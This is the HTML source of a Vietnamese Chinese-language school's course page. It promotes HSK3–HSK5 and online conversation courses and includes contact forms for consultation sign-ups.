<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-1275 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" aria-current="page" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">

<div id="content" role="main" class="content-area">

		
			
	<section class="section" id="section_1571683292">
		<div class="section-bg fill" >
			<img fetchpriority="high" decoding="async" width="1863" height="1242" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/qsieuffw20200229100940.jpg" class="bg attachment-original size-original" alt="" />						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1658429126">

	<div id="col-2013962071" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_994172951">
								<div class="img-inner dark" >
			<img decoding="async" width="450" height="450" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221.png 450w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221-400x400.png 400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221-280x280.png 280w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221-300x300.png 300w" sizes="(max-width: 450px) 100vw, 450px" />						
					</div>
								
<style>
#image_994172951 {
  width: 45%;
}
@media (min-width:550px) {
  #image_994172951 {
    width: 15%;
  }
}
</style>
	</div>
	
	<div id="gap-1399391882" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1399391882 {
  padding-top: 20px;
}
@media (min-width:550px) {
  #gap-1399391882 {
    padding-top: 60px;
  }
}
</style>
	</div>
	
	<div id="text-1822848509" class="text txt-head">
		
<h1 class="uppercase">HỆ THỐNG HOA NGỮ<br />
HỌC TIẾNG TRUNG QUỐC MỖI NGÀY</h1>
		
<style>
#text-1822848509 {
  font-size: 0.85rem;
  line-height: 0.75;
  text-align: center;
}
@media (min-width:550px) {
  #text-1822848509 {
    font-size: 1.35rem;
  }
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:300px;background-color:rgb(255, 216, 8);"></div></div>
<p><span style="color: #ffffff;">Một sự thật mà ít người Việt chúng ta biết đó là tiếng trung là ngôn ngữ phổ biến thứ 2 trên thế giới. Trong xu hướng hội nhập quốc tế ngày càng sâu rộng, việc học tiếng Trung đang trở thành một yếu tố quan trọng để nâng cao cơ hội nghề nghiệp và tương tác với bè bạn quốc tế trong lĩnh vực kinh doanh, du lịch, và nhiều lĩnh vực khác.</span></p>
<p><span style="color: #ffffff;">Với sự thay đổi tiêu chuẩn đánh giá trình độ tiếng Trung của người học tiếng Trung toàn thế giới từ HSK 6 bậc sang New HSK 3 cấp 9 bậc. <strong>Trung Tâm học tiếng trung quốc mỗi ngày </strong>cho ra mắt các khóa học tiếng trung được nghiên cứu, thiết kế riêng biệt bởi đội ngũ giáo viên nhiều năm kinh nghiệm, được sắp xếp phù hợp với từng đối tượng, nhằm đảm bảo chất lượng như các học viên mong đợi.</span></p>
	<div id="gap-855387146" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-855387146 {
  padding-top: 15px;
}
@media (min-width:550px) {
  #gap-855387146 {
    padding-top: 20px;
  }
}
</style>
	</div>
	
		<div class="hide-for-medium">
				
<div id="SHAPE431" class="ladi-element">
<div class="ladi-shape ladi-transition"></div>
</div>
<div id="HEADLINE430" class="ladi-element">
<h3 class="ladi-headline ladi-transition">Thông tin khóa học</h3>
</div>
		</div>
	
		<div class="show-for-medium">
				
<div id="SHAPE431" class="ladi-element">
<div class="ladi-shape ladi-transition"></div>
</div>
<div id="HEADLINE430" class="ladi-element">
<h3 class="ladi-headline ladi-transition">Thông tin khóa học</h3>
</div>
		</div>
	
	<div id="gap-1644679150" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1644679150 {
  padding-top: 20px;
}
@media (min-width:550px) {
  #gap-1644679150 {
    padding-top: 50px;
  }
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row text-course"  id="row-432906131">

	<div id="col-1828899034" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img decoding="async" width="1624" height="912" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/6.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/6.png 1624w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/6-712x400.png 712w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/6-1400x786.png 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/6-768x431.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/6-1536x863.png 1536w" sizes="(max-width: 1624px) 100vw, 1624px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="https://cb1.hoctiengtrungquocmoingay.edu.vn/">KHÓA KHỞI ĐỘNG<br />
(MỤC TIÊU HSK3)</a></h4>
<p>Khóa học dành cho các bạn muốn đạt trình độ HSK3</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-1828899034 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

	<div id="col-1756548199" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img loading="lazy" decoding="async" width="1624" height="912" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/7.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/7.png 1624w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/7-712x400.png 712w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/7-1400x786.png 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/7-768x431.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/7-1536x863.png 1536w" sizes="auto, (max-width: 1624px) 100vw, 1624px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="https://cb2.hoctiengtrungquocmoingay.edu.vn/">KHÓA TĂNG TỐC<br />
(MỤC TIÊU HSK4)</a></h4>
<p>Khóa học dành cho các bạn muốn đạt trình độ HSK4</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-1756548199 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

	<div id="col-29190770" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img loading="lazy" decoding="async" width="1624" height="912" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/8.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/8.png 1624w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/8-712x400.png 712w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/8-1400x786.png 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/8-768x431.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/8-1536x863.png 1536w" sizes="auto, (max-width: 1624px) 100vw, 1624px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="http://combo8.hoctiengtrungquocmoingay.edu.vn/?fbclid=IwAR0hv8B4HcjgmjDHhTOUSNCHEefLITJWZMtHl1No6fKxgTm8cpOsllQcXcU">KHÓA VƯỢT CHƯỚNG NGẠI VẬT<br />
(MỤC TIÊU HSK5)</a></h4>
<p>Khóa học dành cho các bạn muốn đạt trình độ HSK5</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-29190770 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

	<div id="col-1513720124" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img loading="lazy" decoding="async" width="1624" height="912" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/9.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/9.png 1624w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/9-712x400.png 712w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/9-1400x786.png 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/9-768x431.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/9-1536x863.png 1536w" sizes="auto, (max-width: 1624px) 100vw, 1624px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="https://combo8.hoctiengtrungquocmoingay.edu.vn/?fbclid=IwAR0hv8B4HcjgmjDHhTOUSNCHEefLITJWZMtHl1No6fKxgTm8cpOsllQcXcU">COMBO TĂNG TỐC</a><br />
<a href="https://combo8.hoctiengtrungquocmoingay.edu.vn/?fbclid=IwAR0hv8B4HcjgmjDHhTOUSNCHEefLITJWZMtHl1No6fKxgTm8cpOsllQcXcU">(TỪ CƠ BẢN LÊN HSK4)</a></h4>
<p>Khóa học dành cho các bạn từ cơ bản lên HSK4</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-1513720124 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

	<div id="col-1711619069" class="col hide-for-small medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	

	<div id="col-1703407303" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img loading="lazy" decoding="async" width="1624" height="912" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/10.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/10.png 1624w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/10-712x400.png 712w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/10-1400x786.png 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/10-768x431.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/04/10-1536x863.png 1536w" sizes="auto, (max-width: 1624px) 100vw, 1624px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="https://combo14.hoctiengtrungquocmoingay.edu.vn/?fbclid=IwAR3bRhZFqQtFI6pfcZl09yNNqMwK4Io-bDjeQ8x1VD333y7Y-pIQi0y3U44">COMBO VỀ ĐÍCH<br />(TỪ CƠ BẢN LÊN HSK5)</a></h4>
<p>Khóa học dành cho các bạn từ cơ bản lên HSK5</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-1703407303 > .col-inner {
  padding: 15px 15px 15px 15px;
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1703407303 > .col-inner {
    margin: 20px 0px 0px -80px;
  }
}
</style>
	</div>

	

	<div id="col-1528251156" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img loading="lazy" decoding="async" width="862" height="450" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/lop-hoc-truc-tuyen-fb-02-20200307131952.jpg" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/lop-hoc-truc-tuyen-fb-02-20200307131952.jpg 862w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/lop-hoc-truc-tuyen-fb-02-20200307131952-766x400.jpg 766w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/lop-hoc-truc-tuyen-fb-02-20200307131952-768x401.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/lop-hoc-truc-tuyen-fb-02-20200307131952-300x157.jpg 300w" sizes="auto, (max-width: 862px) 100vw, 862px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="https://lhtt.hoctiengtrungquocmoingay.edu.vn/">KHÓA HỌC TRỰC TUYẾN</a></h4>
<p>&nbsp;</p>
<p>Khóa học dành cho các bạn ở xa hoặc muốn tận dụng thời gian ở nhà</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-1528251156 > .col-inner {
  padding: 15px 15px 15px 15px;
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1528251156 > .col-inner {
    margin: 20px 0px 0px -60px;
  }
}
</style>
	</div>

	

	<div id="col-1680555140" class="col medium-3 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgba(199, 31, 22, 0.756);" >
			
			
	<div class="box has-hover   has-hover box-default box-text-bottom" >

		<div class="box-image" >
						<div class="image-cover" style="padding-top:56.25%;">
				<img loading="lazy" decoding="async" width="600" height="450" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/khoa-giao-tiep-01-20200312173531.jpg" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/khoa-giao-tiep-01-20200312173531.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/khoa-giao-tiep-01-20200312173531-533x400.jpg 533w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/khoa-giao-tiep-01-20200312173531-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><a href="https://khoagiaotiep.hoctiengtrungquocmoingay.edu.vn/">KHÓA HỌC TRỰC TUYẾN GIAO TIẾP CHUYÊN SÂU</a></h4>
<p>Khóa học dành cho các bạn muốn<br />
cải thiện khả năng phản xạ, kỹ năng nói và các phương thức biểu đạt ngôn ngữ</p>
			</div>
		</div>
	</div>
	
		</div>
				
<style>
#col-1680555140 > .col-inner {
  padding: 15px 15px 15px 15px;
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1680555140 > .col-inner {
    margin: 20px 0px 0px -40px;
  }
}
</style>
	</div>

	
</div>
		</div>

		
<style>
#section_1571683292 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1571683292 .section-bg-overlay {
  background-color: rgba(84, 84, 84, 0.645);
}
</style>
	</section>
	

	<section class="section" id="section_54917936">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="row hide-for-medium"  id="row-16740621">

	<div id="col-511039439" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div id="text-2243983404" class="text">
		
<h2 class="ladi-headline ladi-transition">ĐĂNG KÍ NGAY ĐỂ NHẬN TƯ VẤN</h2>
<div id="HEADLINE290" class="ladi-element">
<p class="ladi-headline ladi-transition">Học ngay hôm nay chớ để ngày mai</p>
</div>
		
<style>
#text-2243983404 {
  text-align: center;
  color: rgb(199, 31, 22);
}
#text-2243983404 > * {
  color: rgb(199, 31, 22);
}
</style>
	</div>
	
	<div id="gap-1795788919" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1795788919 {
  padding-top: 0px;
}
@media (min-width:550px) {
  #gap-1795788919 {
    padding-top: 30px;
  }
}
</style>
	</div>
	
<div class="row hide-for-small"  id="row-623284915">

	<div id="col-454204856" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	

	<div id="col-1666637459" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1295968247">

	<div id="col-1920163926" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1182769948">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="867" height="650" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/78605524_2537389526309518_3293501340570877952_o-20200221053645.jpg" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/78605524_2537389526309518_3293501340570877952_o-20200221053645.jpg 867w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/78605524_2537389526309518_3293501340570877952_o-20200221053645-534x400.jpg 534w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/78605524_2537389526309518_3293501340570877952_o-20200221053645-768x576.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/78605524_2537389526309518_3293501340570877952_o-20200221053645-300x225.jpg 300w" sizes="auto, (max-width: 867px) 100vw, 867px" />						
					</div>
								
<style>
#image_1182769948 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-69029270" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="wpcf7 no-js" id="wpcf7-f438-p3140-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/khoa-hoc/#wpcf7-f438-p3140-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p3140-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3140" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-886500598" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row show-for-medium"  id="row-2139485213">

	<div id="col-1686297665" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div id="text-2552404874" class="text">
		
<h2 class="ladi-headline ladi-transition">ĐĂNG KÍ NGAY ĐỂ NHẬN TƯ VẤN</h2>
<div id="HEADLINE290" class="ladi-element">
<p class="ladi-headline ladi-transition">Học ngay hôm nay chớ để ngày mai</p>
</div>
		
<style>
#text-2552404874 {
  text-align: center;
  color: rgb(199, 31, 22);
}
#text-2552404874 > * {
  color: rgb(199, 31, 22);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f438-p3140-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/khoa-hoc/#wpcf7-f438-p3140-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p3140-o2" />
<input type="hidden" name="_wpcf7_container_post" value="3140" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
